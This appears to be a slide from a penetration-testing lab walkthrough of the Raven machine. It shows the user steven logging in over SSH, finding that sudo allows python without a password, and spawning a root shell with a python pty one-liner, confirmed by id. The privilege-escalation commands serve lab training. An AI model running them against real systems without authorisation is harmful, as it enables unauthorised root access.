 14. Gaining root
sudo -l shows Steven has root privilege for the python command.
steven@target1:/home$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
Use python interactive shell command with sudo to escalate to Root
root@kali:/home/kali# ssh steven@192.168.56.104
steven@192.168.56.104's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec 13 07:15:42 2020 from 192.168.56.1
$ python -c 'import pty;pty.spawn("/bin/sh")'
$ /bin/bash -i
steven@Raven:~$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
steven@Raven:~$ python -c 'import pty;pty.spawn("/bin/sh")'
$ /bin/bash
steven@Raven:~$ sudo python -c 'import pty;pty.spawn("/bin/sh")'
# /bin/bash
root@Raven:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@Raven:/home/steven#